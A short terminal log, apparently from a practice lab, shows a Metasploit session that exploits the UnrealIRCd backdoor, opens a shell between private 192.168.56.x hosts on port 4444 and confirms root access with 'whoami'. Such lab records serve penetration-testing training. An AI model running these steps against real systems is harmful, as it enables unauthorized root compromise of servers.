 background
Background session 2? [y/N]  Y
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
2         shell cmd/unix               192.168.56.102:4444 → 192.168.56.101:60350 (192
.168.56.101)
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
2         shell cmd/unix               192.168.56.102:4444 → 192.168.56.101:60350 (192
.168.56.101)
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions -i 2
[*] Starting interaction with 2...
help sessions
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
whoami
root